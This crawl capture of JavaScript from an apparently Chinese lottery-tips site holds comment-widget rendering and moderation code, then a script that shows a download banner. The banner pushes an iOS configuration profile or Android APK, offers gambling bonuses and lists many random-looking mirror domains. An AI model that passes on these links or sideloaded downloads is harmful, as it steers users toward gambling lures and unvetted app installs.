                html += '</div><div class="read more" onclick="readmore(this)">展开</div><div class="pl-thread-hf_right_con_menu"><a href="javascript:void(0)" class="pl-thread-hf-btn" data-id="' + parents[n].id + '"><img loading="lazy" src="' + resurl + 'img/pl-thread-menu1.png">回复</a>&nbsp;&nbsp;<a href="javascript:void(0)" class="pl-thread-liked-btn" data-id="' + parents[n].id + '"><img loading="lazy" src="' + resurl + 'img/pl-thread-menu2.png">顶</a><span class="cp_tools" style="display:none" data-uid="' + parents[n].user_id + '" data-id="' + parents[n].id + '">&nbsp;&nbsp;<a href="javascript:void(0)" class="pl-thread-del-btn">删除</a>&nbsp;&nbsp; <a href="javascript:void(0)" class="pl-user-freed-btn">冻结</a>&nbsp;&nbsp;';
                html += '</span><div class="hfk"></div></div></div></div>';
                // if (parents.length > 5 && n == parents.length - 3) html += "<div class='pl-thread-hf more' onclick=\"$(this).parent('.pl-thread-huifu').find('div').show();$(this).hide()\">还有<span class='color:red'>" + (parents.length - 5) + "</span>条评论</div>"
            }
            html += '</div>';
        }
        if (parents && parents.length > 3) {
            html += '<div class="more-cmt"><span class="view-more-cmt" onclick="moreComment(this)">展开' + (parents.length - 3) + '条回复</span><span class="cmt-less hide" onclick="showLessComment(this)">扩展收拢</span>';
            html += '</div>';
        }
        html += '<div class="pl-thread-pl_right_con"><div class="comment-overflow">' + data[i].content;
        html += '</div><div class="read more" onclick="readmore(this, true)">展开</div>';
        html += '</div><div class="pl-thread-pl_right_menu"><label class="commentPostTime">' + millisecondsToStr(data[i].created_at) + '前</label>&nbsp;&nbsp;';

        let site_title = data[i].hasOwnProperty('site_title') ? data[i].site_title : undefined;
        let site_url = data[i].hasOwnProperty('site_url') ? data[i].site_url : undefined;
        if (site_title && site_url) {
            site_title = site_title.split("|");
            site_url = site_url.replace('vip', 'com');
            html += '发布于 <a href="' + site_url + '" target="_blank">' + site_title[0] + '</a>&nbsp;&nbsp;';
        }

        html += '<a href="javascript:void(0)" class="pl-thread-hf-btn" data-id="' + data[i].id + '"><img loading="lazy" src="' + resurl + 'img/pl-thread-menu1.png">回复' + (data[i].count ? '(' + data[i].count + ')' : '') + '</a>&nbsp;&nbsp;<a href="javascript:void(0)" class="pl-thread-liked-btn" data-id="' + data[i].id + '"><img loading="lazy" src="' + resurl + 'img/pl-thread-menu2.png">顶(<label>' + data[i].liked + '</label>)</a><span class="cp_tools" style="display:none" data-uid="' + data[i].user_id + '" data-id="' + data[i].id + '">&nbsp;&nbsp;<a href="javascript:void(0)" class="pl-thread-del-btn">删除</a>&nbsp;&nbsp; <a href="javascript:void(0)" class="pl-user-freed-btn">冻结</a>&nbsp;&nbsp;';
        html += data[i].status == 0 ? '<a href="javascript:;" class="pl-thread-verify-btn" style="color:red">审核</a>&nbsp;&nbsp; ' : '';
        html += '<a href="javascript:;" class="pl-thread-ding-btn" style="color:blue">置顶</a>&nbsp;&nbsp;';
        html += data[i].sort ? '(' + data[i].sort + ')' : '';
        html += data[i].sort ? '<a href="javascript:;" class="pl-thread-unding-btn" style="color:red">取消置顶</a>' : '';
        html += '</span><div class="hfk"></div>';
        html += '</div></div></div>';
    }
    element.html(html);
    $('.pl-thread-hf_right_con').each(function (index, ele) {
        if (ele.offsetHeight >= 80) {
            $(this).addClass('overflow');
        } else {
            $(this).parent().find('.read').eq(0).remove();
            $(this).addClass('padding-bt-0');
        }
    });
    $('.pl-top-comments .pl-thread-pl_right_con').each(function (index, ele) {
        $(ele).find('.comment-overflow').eq(0).removeClass('comment-overflow');
        $(ele).find('.read').eq(0).remove();
    });
    $('.pl-comments .pl-thread-pl_right_con').each(function (index, ele) {
        let cmtBox = $(ele).find('.comment-overflow').eq(0);
        if ($(cmtBox).height() < 80) {
            $(ele).find('.read').eq(0).remove();
        } else {
            $(cmtBox).addClass('overflow');
        }
    });
    return;
}

function readmore(ele, mycmt = false) {
    if ($(ele).hasClass('more')) {
        $(ele).removeClass('more').addClass('less');
        $(ele).html('收起');
        $(ele).parent().find('.overflow').eq(0).removeClass('overflow');
    } else {
        if ($(ele).hasClass('less')) {
            $(ele).removeClass('less').addClass('more');
            $(ele).html('展开');
            if (!mycmt) {
                $(ele).parent().find('.pl-thread-hf_right_con').eq(0).addClass('overflow');
            } else {
                $(ele).parent().find('.comment-overflow').eq(0).addClass('overflow');
            }
        }
    }
}

function moreComment(selector) {
    $(selector).text('查看更多');
    let totalHide = $(selector).parent().parent().find('.cmt-hide');
    if (totalHide.length > 0) {
        $(selector).parent().find('.cmt-less').eq(0).removeClass('hide');
        $.each(totalHide, function (index, ele) {
            if (index == (totalHide.length - 1)) {
                $(selector).addClass('hide');
            }
            if (index <= 4) {
                $(ele).removeClass('cmt-hide');
            }
        });
    }
}

function showLessComment(selector) {
    let comtWp = $(selector).parent().parent().find('.pl-thread-huifu');
    let comList = $(comtWp[0]).find('.comment');
    $(selector).parent().find('.view-more-cmt').eq(0).removeClass('hide').html('展开' + (comList.length - 3) + '条回复');
    $(selector).addClass('hide');
    $.each(comList, function (index, ele) {
        if (index > 2) {
            $(ele).addClass('cmt-hide');
        }
    });
}

function share_url() {
    return encodeURI(window.location.href) + "?fr=" + data.fr;
}

function logout() {
    storage.removeItem('uid');
    storage.removeItem('token');
    data.uid = data.token = '';
    user = false;
    initUserModel();
}
var timeScalars = [1000, 60, 60, 24, 7, 52];
var timeUnits = ['刚才', '秒', '分钟', '小时', '天', '周', '年'];
var millisecondsToStr = (input_date) => {
    var input_time_in_ms = new Date(input_date.replace(/-/g, '/')).getTime();
    var current_time_in_ms = new Date().getTime();
    var elapsed_time = current_time_in_ms - input_time_in_ms;
    return getHumanReadableTime(elapsed_time)
}
var getHumanReadableTime = (ms, dp = 0) => {
    let timeScalarIndex = 0,
        scaledTime = ms;
    while (scaledTime > timeScalars[timeScalarIndex]) {
        scaledTime /= timeScalars[timeScalarIndex++]
    }
    return `${scaledTime.toFixed(dp)}${timeUnits[timeScalarIndex]}`;
}   

function getDateTimeStamp(dateStr) {
    return Date.parse(dateStr.replace(/-/gi, "/"));
}

function plp(parent_id) {
    return '<div class="pl-thread-xie"><div class="pl-thread-xie_left"><img loading="lazy" class="avatar" src="' + getAvatar(imgUrl + '/assets/avatar/6.gif') + '" /></div><div class="pl-thread-xie_right"><div class="pl-thread-txtBox"><textarea style="width:100%;border:1px soild #ccc" name="content" id="topicReplyContent' + parent_id + '"></textarea></div><div class="pl-thread-xie_right_foot pl-thread-clearfix"><div class="pl-thread-fabu">发布</div><div class="pl-thread-biaoqing"><span class="bq_btn" id="mainCommentBtn"></span></div></div></div></div>';
}

function pl(parent_id) {
    return `<style>.u-badge {font-size: 12px;color: #fff;vertical-align: middle;background-color: #ff7c07;border-radius: 4px;padding: 1px 3px;margin-left: 3px;}.pl-thread-clearfix:after{content:".";display:block;height:0;clear:both;overflow:hidden;visibility:hidden}.pl-thread-clearfix{*zoom:1}.pl-thread-clear{clear:both;width:0px;height:0px;font-size:0px;overflow:hidden}.float_l { float: left;}.float_r { float: right;}.pl-thread { color:#444;max-width: 800px; margin: 0 auto;text-align:left;font-weight: normal;line-height:1.2}.pl-thread-ding { border: solid 1px #ccc; -webkit-border-radius: 3px; border-radius: 3px;display:none}
.pl-thread-ding_tit { height: 30px; line-height: 30px; padding: 0 10px; font-size: 14px; font-weight: bold; color: #555; background: url(${resurl}img/pl-thread-bg.png) 0 -60px repeat-x;}
.pl-thread-pl { padding: 10px; border-top: 1px solid #dedede;}.pl-thread-pl_left { float: left;}.pl-thread-pl_left img { width: 35px; height: 35px; display: block; box-shadow: 0 1px 3px rgba(0,0,0,0.22); -webkit-border-radius: 3px; border-radius: 100%;}.pl-thread-pl_right { padding-left: 45px;word-wrap: break-word;}.pl-thread-pl_right_tit { color: #d32; padding-bottom: 5px; font-size: 12px;}.pl-thread-pl_right_tit a { color: #d32; text-decoration: none;}.pl-thread-pl_right_tit a:hover { text-decoration: underline;}.pl-thread-pl_right_con { line-height: 20px; font-size: 12px;position:relative}.pl-thread-pl_right_menu { padding-top: 10px; color: #999; font-size: 12px;}.pl-thread-pl_right_menu img { vertical-align:middle;display: inline-block; _vertical-align:baseline; border: 0;}.pl-thread-pl_right_menu a { color: #999; text-decoration: none;}.pl-thread-pl_right_menu a:hover { text-decoration: underline;}.pl-thread-pl_right .pl-thread-xie { padding-bottom: 0; padding-top: 10px;}.pl-thread-pl_right .pl-thread-xie_left img { width: 30px; height: 30px;}.pl-thread-pl_right .pl-thread-xie_right { padding-left: 40px;}.pl-thread-userBar { height: 20px; line-height: 20px; padding: 20px 10px; font-size: 12px;}.pl-thread-fengxiang { float: left; width: 300px;}.pl-thread-fengxiang span { float: left;}.pl-thread-denglu { float: right; color: #000;}.pl-thread-denglu a { color: #000; text-decoration: none; cursor: pointer;}.pl-thread-denglu a:hover { text-decoration: underline;}.pl-thread-xie { padding: 10px;}.pl-thread-xie_left { float: left;}.pl-thread-xie_left img { width: 50px; height: 50px; display: block; box-shadow: 0 1px 3px rgba(0,0,0,0.22); -webkit-border-radius: 3px; border-radius: 3px;}.pl-thread-xie_right { padding-left: 60px;}.pl-thread-txtBox { height: 74px; padding: 10px; position: relative; border: 1px solid #ccc; border-bottom: none; -webkit-border-top-left-radius: 3px; -webkit-border-top-right-radius: 3px; border-top-left-radius: 3px;border-top-right-radius: 3px; background: url(${resurl}img/pl-thread-bg.png) 0 -90px repeat-x #fff;}.pl-thread-txtBox textarea { width: 100%; height: 60px; margin: 0; padding: 0; line-height: 20px; font-size: 13px; display: block; border: none; overflow-y: hidden; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; background: none;}.pl-thread-xie_right_foot { position: relative;}.pl-thread-biaoqing { margin-right: 100px; height: 30px; border: 1px solid #ccc; border-right: none; border-bottom-color: #aaa; border-bottom-left-radius: 3px; -webkit-border-bottom-left-radius: 3px; background: url(${resurl}img/pl-thread-bg.png) 0 -60px repeat-x;}
.pl-thread-biaoqing .bq_btn { width: 17px; height: 17px; display: block; position: absolute; left: 10px; top: 7px; cursor: pointer; background: url(${resurl}img/pl-thread-biaoqing.png) 0 0 no-repeat;}
.pl-thread-biaoqing .bq_btn:hover { background: url(${resurl}img/pl-thread-biaoqing.png) 0 -18px no-repeat;}
.pl-thread-bq_box {width: 390px; height: 140px; padding: 10px 5px; overflow-y: auto; -webkit-border-radius: 3px; border-radius: 3px; position: absolute; top: 35px; left: 0; z-index: 2; border: 1px solid #aaa; box-shadow: 0 0 2px rgba(0,0,0,0.2); background-color: #fff;}
.pl-thread-bq_box ul { margin: 0; padding: 0;}.pl-thread-bq_box ul li { float: left; width: 26px; height: 26px; margin: 0; padding: 0; list-style: none; text-align: center;}.pl-thread-bq_box ul li img { cursor: pointer;}.pl-thread-fabu { float: right; position: relative; z-index: 0; width: 100px; height: 30px; line-height: 30px; color: #555px; font-size: 14px; font-weight: bold; text-align: center; color: #555; text-shadow: 0 1px 0 #fff; cursor: pointer; border: 1px solid #ccc; border-bottom-color: #aaa; border-bottom-right-radius: 3px; -webkit-border-bottom-right-radius: 3px; background: url(${resurl}img/pl-thread-bg.png) 0 -60px repeat-x;}.pl-thread-fabu:hover {background-position:0 -30px;color:#333}.pl-thread-pl_tit { height: 35px; line-height: 32px; font-size: 12px;padding:0 10px}.pl-thread-pl_tit_left { float: left; color: #555;}.pl-thread-pl_tit_right { float: right; color: #999;}.pl-thread-pl_tit_right .hover { color: #d32;}.pl-thread-pl_tit_right a { color: #999; text-decoration: none;}.pl-thread-pl_tit_right a:hover { text-decoration: underline;}.pl-thread-page { padding: 10px 0; text-align: center; font-size: 12px; border-top: solid 1px #dedede; border-bottom: solid 1px #dedede;}.pl-thread-page span,.pl-thread-page a {text-decoration: none; border: solid 1px #ccc;height: 18px; line-height: 18px; margin-left: 10px; padding: 0 5px; color: #777; -webkit-border-radius: 3px; border-radius: 3px; display: inline-block;}.pl-thread-page a { color: #d32;  background: #f8f8f8;}.pl-thread-page span:hover { color: #d32; border: solid 1px #ccc; text-decoration: none; background: #f8f8f8;}.pl-thread-page a:hover {text-decoration: none; background: #f8f8f8;}.pl-thread-huifu {margin-bottom: 10px; font-size: 12px; border-left: solid 3px #e6e6e6; background: #f8f8f8;}.pl-thread-hf { padding: 5px; border-bottom: 1px solid #e6e6e6;position:relative}.pl-thread-hf.more { color: #777;}.pl-thread-hf.more a { color: #777; text-decoration: none;}.pl-thread-hf.more a:hover { text-decoration: underline;}.pl-thread-hf_left { float: left;}.pl-thread-hf_left img { width: 30px; height: 30px; display: block; box-shadow: 0 1px 3px rgba(0,0,0,0.22); -webkit-border-radius: 3px; border-radius: 100%;}.pl-thread-hf_right { padding-left: 35px;}.pl-thread-hf_right_tit { color: #d32; padding-bottom: 5px;}.pl-thread-hf_right_tit a { color: #d32; text-decoration: none;}.pl-thread-hf_right_tit:hover { text-decoration: underline;}.pl-thread-hf_right_tit .lou { float: right; color: #999;}.pl-thread-hf_right_con { line-height: 20px; position: relative;word-wrap: break-word;}.pl-thread-hf_right_con_menu {  bottom: 0; right: 0; text-align: right; color: #999; font-size: 12px;}.pl-thread-hf_right_con_menu img { vertical-align:middle;display: inline-block; _vertical-align:baseline; border: 0;} .pl-thread-hf_right:hover .pl-thread-hf_right_con_menu{display:block}.pl-thread-hf_right_con_menu a { color: #999; text-decoration: none;}.pl-thread-pl_right_con img,.pl-thread-hf_right_con img{display:inline-block} .pl-thread-hf_right_con_menu a:hover { text-decoration: underline;}
.pinglun-search {}.pinglun-search input { vertical-align: top; width: 110px; height: 30px; padding: 0 10px; font-size: 12px; color: #333; border-radius: 3px 0 0 3px; border: solid 1px #aaa; box-sizing: border-box; outline: none;}.pinglun-search button { vertical-align: top; width: 50px; height: 30px; color: #555; border-radius: 0 3px 3px 0; border: solid 1px #aaa; border-left: 0; box-sizing: border-box; background: linear-gradient(to top, #eee, #fff); cursor: pointer;}.pinglun-search button:hover { background: linear-gradient(to bottom, #eee, #fff);}
.layui-m-layercont{padding: 0;}.item{clear:both;line-height: 35px;padding:6px}.item label{width: 80px;float: left;}#comment .item div{padding-left: 85px;padding-right: 10px;text-align: left;}.item div input{line-height:25px;position: relative;width: 100%;}.item::after,.pl-thread-pl::after,.clearfix{clear: both;}.item div a{text-decoration: none;}.qqFace{background-color: #fff;}
.pl-thread-hf_right_con{padding-bottom:25px}
.overflow{width:91%;overflow:hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;position:relative;margin-bottom:7.5px;padding-bottom:0}
.read{position:absolute;bottom:38px;right:8px;cursor:pointer}
.cmt-hide,.hide{display:none}
.more-cmt{font-size:12px;color:#999;margin-bottom:15px}
.view-more-cmt{margin-right:30px;cursor:pointer}
.cmt-less{cursor:pointer}
.view-more-cmt::after{
    position: relative;
    top: -1px;
    content: "";
    display: inline-block;
    width: 7.5px;
    height: 7.5px;
    border-right: 0.2em solid #999;
    border-top: 0.2em solid #999;
    transform: rotate(135deg);
    margin-right: 0.5em;
    margin-left: 0.5em;
}
.cmt-less::after{
    position: relative;
    top: 4px;
    content: "";
    display: inline-block;
    width: 7.5px;
    height: 7.5px;
    border-right: 0.2em solid #999;
    border-top: 0.2em solid #999;
    transform: rotate(-45deg);
    margin-right: 0.5em;
    margin-left: 0.5em;
}
.pl-top-comments .pl-thread-pl:first-child img, .pl-top-comments .pl-thread-pl:nth-child(2) img{border-radius:3px}
.padding-bt-0{padding-bottom:0!important}
.pl-thread-pl_right_con .read{right:0;bottom:0}
</style>
<div class="pl-thread" style="background:#fff">
  <div class="pl-thread-ding"><div class="pl-thread-ding_tit">被顶起来的评论 <span style="color:blue;font-size:12px">(800图库资料永久免费,请彩民不要上当受骗)<span></div><div class="pl-top-comments""></div></div>
  <div class="pl-thread-userBar clearfix"><h3 style="float:left;margin:0;font-size:12px" class="sitename"></h3><div id="login" class="pl-thread-denglu"><a href="javascript:;" onclick="showLogin()">登陆</a> | <a href="javascript:;" onclick="showRegister()">注册会员</a></div></div>
  ` + plp(parent_id) + `
  <div class="pl-thread-pl_tit clearfix">
    <div class="pl-thread-pl_tit_left"><font color="#dd3322" class="pl-thread-totalSize">0</font>条评论&nbsp;&nbsp;&nbsp;&nbsp;
    <label style="cursor:pointer;display:none;" class="pl-thread-all-comments">全部</label>&nbsp;&nbsp;
    
    <span class="pinglun-search">
      <input id="commentSearchKeyword" type="text" placeholder="搜索用户或评论"><button onclick="return doCommentSearchKeyword();">搜索</button>
    </span>
    </div>
    <div class="pl-thread-pl_tit_right">
      <a class="hover" href="javascript:void(0);" data-by="new">最新</a>
      <a href="javascript:void(0);" data-by="liked" class="">最赞</a>
      <a href="javascript:void(0);" data-by="reply" class="">最热</a>
      <a href="javascript:void(0);" data-by="status" class="cp_tools" style="display:none">未审核</a>
      <a href="javascript:void(0);" data-by="status2" class="cp_tools" style="display:none">已删除</a>
      <a href="javascript:void(0);" data-by="dashboard" class="cp_tools" style="display:none">用户</a>
    </div>
  </div>
  <div class="pl-comments"></div>
  <div class="pl-thread-page pagination"></div>
</div>`;
}

function doCommentSearchKeyword() {
    var word = $('#commentSearchKeyword').val();
    if (word) {
        loadComments(word, '', 1)
        $('.pl-thread-all-comments').show();
    } else {
        $('.pl-thread-all-comments').hide();
    }
}

function initUserModel() {
    if (data.uid && data.token) {
        if (loading) return;
        loading = true;
        $.post(apiurl + '?a=getUserinfo', data, function (ret) {
            loading = false;
            if (ret.code == 1) {
                user = ret.data;
                $('#login').html(user.username + '| <a href="javascript:;" onclick="logout()">退出</a>');
                $('.avatar').attr('src', getAvatar(user.avatar));
                initComment();
            }
        })
    } else {
        $('#login').html('<a href="javascript:;" onclick="showLogin()">登陆</a> | <a href="javascript:;" onclick="showRegister()">注册会员</a>');
        $('.avatar').attr('src', getAvatar(site.avatar));
        initComment();
    }
}

function initComment() {
    if (user.is_admin == '1') {
        $('.cp_tools').show();
    } else {
        $('.cp_tools').hide();
    }
    var d = data;
    $('.user').on('click', function () {
        var username = $(this).data('username');
        $('.pl-thread-all-comments').show();
        $('#commentSearchKeyword').val(username);
        loadComments(username, '', 1);
    })
    $('.pl-thread-liked-btn').on('click', function () {
        d.id = $(this).data('id');
        var t = $(this);
        if (loading) return;
        loading = true;
        if (_permit_param) {
            d.t = _permit_param;
        }
        $.post(apiurl + '?a=liked', d, function (ret) {
            loading = false;
            if (ret.code == 1) {
                t.children('label').html(ret.data.liked);
                return layer.open({
                    content: ret.msg,
                    skin: 'msg',
                    time: 2
                });
            }
            return checkCode(ret);
        })
    })
    $('.pl-thread-ding-btn').on('click', function () {
        d.id = $(this).parent('span').data('id');
        if (loading) return;
        loading = true;
        $.post(apiurl + '?a=comment_ding', d, function (ret) {
            loading = false;
            if (ret.code == 1) {
                loadHome();
                return layer.open({
                    content: ret.msg,
                    skin: 'msg',
                    time: 2
                });
            }
            return checkCode(ret);
        })
    })
    $('.pl-thread-unding-btn').on('click', function () {
        d.id = $(this).parent('span').data('id');
        if (loading) return;
        loading = true;
        $.post(apiurl + '?a=comment_unding', d, function (ret) {
            loading = false;
            if (ret.code == 1) {
                loadHome();
                return layer.open({
                    content: ret.msg,
                    skin: 'msg',
                    time: 2
                });
            }
            return checkCode(ret);
        })
    })
    $('.pl-thread-del-btn').on('click', function () {
        d.id = $(this).parent('span').data('id');
        if (loading) return;
        loading = true;
        $.post(apiurl + '?a=delete', d, function (ret) {
            loading = false;
            if (ret.code == 1) {
                $('.comment' + d.id).hide();
                return layer.open({
                    content: ret.msg,
                    skin: 'msg',
                    time: 2
                });
            }
            return checkCode(ret);
        })
    })
    $('.pl-thread-verify-btn').on('click', function () {
        d.id = $(this).parent('span').data('id');
        if (loading) return;
        loading = true;
        $.post(apiurl + '?a=comment_verify', d, function (ret) {
            loading = false;
            if (ret.code == 1) {
                return layer.open({
                    content: ret.msg,
                    skin: 'msg',
                    time: 2
                });
            }
            return checkCode(ret);
        })
    })
    $('.pl-user-freed-btn').on('click', function () {
        d.user_id = $(this).parent('span').data('uid');
        if (loading) return;
        loading = true;
        $.post(apiurl + '?a=ban', d, function (ret) {
            loading = false;
            if (ret.code == 1) {
                return layer.open({
                    content: ret.msg,
                    skin: 'msg',
                    time: 2
                });
            }
            return checkCode(ret);
        })
    })
    $('.pl-thread-hf-btn').on('click', function () {
        if (!user) return showLogin();
        data.parent_id = $(this).data('id');
        $('.hfk').html('');
        var hf = $(this).parent('div').children('.hfk');
        hf.html(plp(data.parent_id));
        hf.find('.bq_btn').qqFace({
            id: 'facebox',
            assign: 'topicReplyContent' + data.parent_id,
            path: resurl + 'wechat/'
        })
        $('.pl-thread-fabu').on('click', function () {
            var d = data;
            d.content = hf.find("textarea[name='content']").val();
            let sitetitle = document.title;
            sitetitle = sitetitle.split("|");
            d.sitetitle = sitetitle[0];
            d.siteurl = document.location.href;
            if (d.content.length < 5) return layer.open({
                content: '内容不能少于5个字',
                skin: 'msg',
                time: 2
            });
            if (loading) return;
            loading = true;
            $.post(apiurl + '?a=comment_post', d, function (ret) {
                loading = false;
                if (ret.code == 1) {
                    $(this).parent('div').children('.hfk').html('');
                    data.parent_id = '';
                    loadComments();
                    return layer.open({
                        content: ret.msg,
                        skin: 'msg',
                        time: 2
                    });
                }
                return checkCode(ret);
            })
        })
    })
}

function comment_init() {
    console.log('comment_init')
    $('#m-comment-' + window.__mBeacon.siteid).append(pl(''));
    $('#mainCommentBtn').qqFace({
        id: 'facebox',
        assign: 'topicReplyContent',
        path: resurl + 'wechat/'
    });
    loadHome();
    loading = false;
    loadComments();
    loading = false;
    initUserModel();
    $('.pl-thread-fabu').on('click', function () {
        var d = data;
        d.content = $("textarea[name='content']").val();
        let sitetitle = document.title;
        sitetitle = sitetitle.split("|");
        d.sitetitle = sitetitle[0];
        d.siteurl = document.location.href;
        if (d.content.length < 5) return layer.open({
            content: '内容不能少于5个字',
            skin: 'msg',
            time: 2
        });
        if (loading) return;
        loading = true;
        $.post(apiurl + '?a=comment_post', d, function (ret) {
            loading = false;
            if (ret.code == 1) {
                $("textarea[name='content']").val('');
                loadComments();
                return layer.open({
                    content: ret.msg,
                    skin: 'msg',
                    time: 2
                });
            }
            return checkCode(ret);
        })
    })
    $('.pl-thread-all-comments').on('click', function () {
        $(this).hide();
        loadComments();
        $('#commentSearchKeyword').val('');
    })
    $('.pl-thread-pl_tit_right > a').on('click', function () {
        $('.pl-thread-pl_tit_right > a').removeClass('hover');
        $(this).addClass('hover');
        loadComments('', $(this).data('by'));
    });
}


--- FILE ---
content_type: text/javascript
request_url: https://otc.edgobase.com/assets/common_e65.js
body_size: 3973
content:
function setIframeHeight(iframe) {
  if (iframe) {
    var iframeWin = iframe.contentWindow || iframe.contentDocument.parentWindow;
    if (iframeWin.document.body) {
    iframe.height = iframeWin.document.documentElement.scrollHeight || iframeWin.document.body.scrollHeight;
    }
  }
}

function iOS() {
  return [
    'iPad Simulator','iPhone Simulator','iPod Simulator','iPad','iPhone','iPod'
  ].includes(navigator.platform) || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
}

var appLink = iOS()?(dlUrl+'/ios/'+jy.siteid+'.mobileconfig'):(dlUrl+'/apk/'+jy.siteid+'.apk');
var ptApp = iOS()?pt.ios:pt.apk;

var appExt = '下载APP看料不迷路！|装猛料速看，就在APP!|下载APP，看料先人一步!|APP每晚独家爆料,快来围观!|内幕已上线至APP,马上下载!|APP更新快，重磅猛料多!|APP内爆料来了，别眨眼!|APP先下先看，内幕不落后!|不下APP，每期亏一个特码!'.split("|").random();

var menu = '<div class="cgi-foot-links" style="height:60px"><div class="cgi-pl-quick"><style>.download65{left: 0px;position:absolute;width:100%;height: 31px;bottom:59px;background-color:rgba(0,0,0,.8);z-index: 1;}.download65 i.close{display:block;position:absolute;top: 16px;left:0;height:25px;width:25px;background-image:url(https://otc.edgobase.com/assets/img/gb.png);background-size:20px 20px;background-repeat:no-repeat;background-position:50%;}.download65 p{margin: auto 0px;font-size:13px;font-weight:700;color:#fff;line-height: 34px;text-indent:3px;white-space: nowrap;}.download65 .btn{height: 25px;line-height: 25px;width:70px;text-align:left;background-color:#ec0909;bottom:0;top:0;margin: auto 10px auto 10px;font-size:14px;border: none;border-radius: 5px;padding: 0;color: #fff;display: inline-block;cursor: pointer;}.download65 a:hover{height: 25px;line-height: 25px;width:70px;text-align:left;background-color:#ec0909;bottom:0;top:0;margin: auto 10px auto 10px;font-size:14px;border: none;border-radius: 5px;padding: 0;color: #fff;}.download65 span { display: inline-block; width: 57px; height: 23px; vertical-align: middle; background: url('+imgUrl+'/assets/img/gx.gif) no-repeat; background-size: 100% 100%;}@media only screen and (max-width:470px){.download65 .btn{font-size:12px;width:55px}} @keyframes colorChange {0% { color: red; } 100% { color: white; }}</style><div id="guanbia" class="download65"><p id="apaa" style="padding-left:10px"><a target="_blank" href="'+appLink+'" style="color:inherit;">'+document.title.split('|')[0]+appExt+'</a><a target="_blank" href="'+appLink+'" class="btn" id="apas">点击下载</a><span></span></p></div><div id="bar" style="z-index:999"><div class="kai" style="display:none" onclick="$(\'.guan\').show();$(\'.kai\').hide();$(\'.cgi-foot-links\').css(\'bottom\',\'0\')">展开 ⇈ </div><div class="guan" onclick="$(\'.kai\').show();$(\'.guan\').hide();$(\'.cgi-foot-links\').css(\'bottom\',\'-60px\')">收起 ⇊ </div></div>'+
    '<ul class="clearfix">'+
    '<li class="wenzipic"><a id="fixedNavIndex" href="javascript:$(\'#allsite\').hide();$(\'#popMore\').toggle()" style="color:red"><div class="wenzipic_image wenzipic_image_white"></div><div class="wenzipic_container"><div class="wenzipic_text wenzipic_first_white">一肖一码</div><div class="wenzipic_text wenzipic_second_white">点击查看</div></div></a></li>'+
    // '<li><a id="fixedNavIndex" href="/"><span class="home"></span>首页</a></li>'+
    '<li><a id="fixedNavKjZl" class="hover" target="_blank" href="https://'+jy.siteid+'n'+ver+'.nw72gudmlt.cyou/#amkjlj"><span class="list"></span>开奖</a></li>'+
    '<li class="cfl-more"><a id="fixedNavKjZl" onclick="siteToggle()">更多</a></li>'+
    '<li><a id="fixedNavKjZs" href="#m-comment-61584f433b6d7c4763033be8"><span class="cfl4"></span>评论</a></li>'+
    '<li><a id="fixedNavTk" href="'+ptApp+'" target="_blank"><span class="bag"></span><em style="font-style:normal;animation: colorChange 1s infinite;">存1送68</em></a></li></ul></div>';


var sites = '<div id="allsite"><ul class="clearfix" style="background: linear-gradient(#13ab56,#077e35);">'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.edr2b2qgz5.help/#gdgd" target="_blank">闲情逸智</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.kjm3f4mny9.help/#gdgd" target="_blank">武林智者</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.21kr71sc55.help/#gdgd" target="_blank">灯笼藏码</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.dpl7uo099q.help/#gdgd" target="_blank">宝典论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.is7ytg1jd2.help/#gdgd" target="_blank">致富一码</a></li>'+

'<li><a href="https://'+jy.siteid+'n'+ver+'.tmwjqaxi6g.help/#gdgd" target="_blank">观音论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.e96xhd3aw8.help/#gdgd" target="_blank">凤凰论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.sm4r0lwjrl.help/#gdgd" target="_blank">藏码阁网</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.oaqk4h03dg.help/#gdgd" target="_blank">神龙点特</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.5frg0xpvmh.help/#gdgd" target="_blank">铁算盘网</a></li>'+

'<li><a href="https://'+jy.siteid+'n'+ver+'.1gbjqsf1ev.help/#gdgd" target="_blank">发财猫网</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.zh7b8fqyen.help/#gdgd" target="_blank">青龙阁网</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.6945e8wsxz.help/#gdgd" target="_blank">澳门资讯</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.s1bx7fghku.help/#gdgd" target="_blank">白姐平特</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.e8et7jt0wn.help/#gdgd" target="_blank">仙鹤指码</a></li>'+

'<li><a href="https://'+jy.siteid+'n'+ver+'.oxduboxloh.help/#gdgd" target="_blank">老鼠报码</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.onvx04xsgr.help/#gdgd" target="_blank">粤港明珠</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.z8eht7g3la.help/#gdgd" target="_blank">玄微子网</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.yzymnvfcjj.help/#gdgd" target="_blank">神童送码</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.grt9ajjqo5.help/#gdgd" target="_blank">天线宝宝</a></li>'+

'<li><a href="https://'+jy.siteid+'n'+ver+'.lntj0it48r.help/#gdgd" target="_blank">恭喜发财</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.qu9w8u0cod.help/#gdgd" target="_blank">澳门神算</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.m07td6mcg7.help/#gdgd" target="_blank">六合神童</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.7mh3x3ild5.help/#gdgd" target="_blank">一肖平特</a></li>'+
'<li><a href="https://'+jy.siteid+'n'+ver+'.ah8w6bcdnc.help/#gdgd" target="_blank">飞熊先生</a></li>'+



'<li><a href="https://'+jy.siteid+'n'+ver+'.psk0l8r4au.help/#gdgd" target="_blank">六合挂牌</a></li>'+
